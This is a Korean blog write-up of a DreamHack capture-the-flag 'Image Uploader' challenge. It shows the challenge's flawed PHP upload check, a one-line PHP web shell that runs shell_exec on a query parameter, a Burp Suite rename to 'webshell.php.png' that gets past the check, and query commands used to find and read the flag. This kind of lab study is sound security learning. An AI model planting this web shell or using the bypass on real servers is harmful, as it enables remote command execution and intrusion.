
| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | ||||
| 4 | 5 | 6 | 7 | 8 | 9 | 10 |
| 11 | 12 | 13 | 14 | 15 | 16 | 17 |
| 18 | 19 | 20 | 21 | 22 | 23 | 24 |
| 25 | 26 | 27 | 28 | 29 | 30 | 31 |
- 패키지
- 블록(Block)
- Package
- 수업복습
- 루키즈33기
- 레이블인코딩
- 보안공부
- 방콕
- 루키즈
- echo 명령어
- git push -u
- 클래스
- dropna
- SK쉴더스
- OT후기
- 예외처리
- sqld
- List
- pandas
- 생성형AI
- Linked List
- 꽉뚝짝 시장
- 성능평가지표
- node.js
- 함수
- 태국
- tunder client
- gdgm
- 지도학습
- 데이터분포
- Today
- Total
개발 블로그
[DreamHeck] Image Uploader 본문
먼저 upload.php 파일을 열어 보았음.
<?php
session_start();

$upload_dir = "uploads/";
if (!file_exists($upload_dir)) {
    mkdir($upload_dir, 0755, true);
}

$info_file = $upload_dir . "info.json";
$upload_info = [];

if (file_exists($info_file)) {
    $upload_info = json_decode(file_get_contents($info_file), true) ?: [];
}

if ($_SERVER['REQUEST_METHOD'] == 'POST' && isset($_FILES['file'])) {
    $file = $_FILES['file'];
    $title = $_POST['title'] ?? '';
    $description = $_POST['description'] ?? '';

    if ($file['error'] !== UPLOAD_ERR_OK) {
        die("<script>alert('Error uploading file.'); history.back();</script>");
    }

    if ($file['size'] > 5 * 1024 * 1024) {
        die("<script>alert('File size too large.'); history.back();</script>");
    }

    $filename = basename($file['name']);
    $file_extension = strtolower(pathinfo($filename, PATHINFO_EXTENSION));

    $allowed_extensions = ['jpg', 'jpeg', 'png', 'gif'];            # 이렇게 4개

    $check_extension = $file_extension;

    $finfo = finfo_open(FILEINFO_MIME_TYPE);
    $mime_type = finfo_file($finfo, $file['tmp_name']);
    finfo_close($finfo);

    $allowed_mimes = ['image/jpeg', 'image/png', 'image/gif', 'image/jpg'];         # 이렇게 4개

    if (!in_array($mime_type, $allowed_mimes) && !in_array($check_extension, $allowed_extensions)) {
        die("<script>alert('Only images allowed.'); history.back();</script>");
    }

    $new_filename = date('YmdHis') . '_' . mt_rand(1000, 9999) . '_' . $filename;
    $target_path = $upload_dir . $new_filename;

    if (move_uploaded_file($file['tmp_name'], $target_path)) {
        $upload_info[] = [
            'filename' => $new_filename,
            'original_name' => $filename,
            'title' => htmlspecialchars($title),
            'description' => htmlspecialchars($description),
            'upload_time' => date('Y-m-d H:i:s'),
            'size' => $file['size'],
            'mime_type' => $mime_type
        ];

        file_put_contents($info_file, json_encode($upload_info, JSON_PRETTY_PRINT));

        echo "<script>alert('File uploaded successfully!'); location.href='gallery.php';</script>";
    } else {
        echo "<script>alert('Failed to upload file.'); history.back();</script>";
    }
} else {
    echo "<script>alert('Invalid access.'); location.href='index.php';</script>";
}
?>
확장자 4개와 mime 값 4개만 upload를 할 수 있구나 정도를 파악했음.
image uploader 취약점을 구글링했더니 관련 포스팅이 많았음. 근데 그 중에 웹셸을 사용해야 한다~! 라는 말이 많았음.
https://ggonmerr.tistory.com/89
File Upload 취약점_webshell 추가
File Upload 취약점_webshell 1. File Upload 취약점 - 주로 게시판 등에서 파일 업로드 기능을 악용하여 시스템 권한을 획득 - 공격자는 서버 사이드 스크립트(ASP, JSP, PHP 등)을 이용하여 웹쉘(WebShell)을 제
ggonmerr.tistory.com
https://ggonmerr.tistory.com/86
File Upload 취약점_webshell
1. File Upload 취약점 - 주로 게시판 등에서 파일 업로드 기능을 악용하여 시스템 권한을 획득 - 공격자는 서버 사이드 스크립트(ASP, JSP, PHP 등)을 이용하여 웹쉘(WebShell)을 제작 및 업로드 웹쉘(Web She
ggonmerr.tistory.com
그래서 나도 webshell.php 파일을 만들었음.
 <?php
 echo shell_exec($_GET['cmd']);
 ?>
그러고나서 해당 파일을 업로드하려고 했으나, 앞서 말했던 것처럼 4개의 확장자만 가능하므로 'Only images allowed.' 문구가 떴음.
버퍼 스위트를 이용해 해당 webshell.php 파일을 업로드 하는 순간에 intercept를 함.

그리고 저 화면에서 webshell.php 뒤에 .png만 붙이고 업로드를 forward 시킴.
-> 업로드 성공!

창은 다음과 같이 떴음. (다른 것들은 수많은 시도들이니 눈 감아주시길)
쿼리로 cmd를 설정하여 flag.txt로 가야겠구나 싶었음. 먼저 /uploads 로 파일 폴더 확인함.
http://host3.dreamhack.games:16471/uploads/20260723125948_2463_webshell.php.png?cmd=ls
이런 식으로 넣어봤더니 올려둔 png, jpg 파일들의 이름이 나옴.
루트부터 찾아보기 위해 해당 부분을 쿼리 자리에 넣었음.
?cmd=find%20/%20-name%20flag.txt%202>/dev/null
그랬더니 flag.txt의 위치가 나왔음.
?cmd=cat%20/flag.txt
그래서 이렇게 수정하고 플래그를 얻었음.
'Study > Web Hacking' 카테고리의 다른 글
| [DreamHeck] DreamDocs (0) | 2026.07.28 |
|---|---|
| [DreamHeck] Are you admin? (0) | 2026.07.24 |
| [DreamHack] BypassIF (0) | 2026.07.23 |
| [DreamHeck] PTML (0) | 2026.07.23 |
| [Webhacking.kr] old-27 (0) | 2026.07.22 |


